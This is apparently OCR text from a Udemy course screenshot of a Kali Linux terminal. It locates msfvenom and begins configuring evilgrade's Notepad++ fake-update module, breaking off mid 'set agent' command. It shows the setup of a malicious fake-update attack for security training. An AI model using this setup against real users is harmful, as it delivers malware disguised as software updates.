 Applications Places Thu May 28, 7:46 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# locate msfvenom
/opt/metasploit/app/msfvenom
/usr/bin/msfvenom
/usr/bin/msfvenom.framework
/usr/share/metasploit-framework/msfvenom
/usr/share/metasploit-framework/vendor/bundle/ruby/1.9.1/bin/msfvenom
root@kali:~#
root@kali:~#
evilgrade>configure notepadplus
evilgrade(notepadplus)>set agent'["/opt
udemy
root@kali: ~ root@kali: ~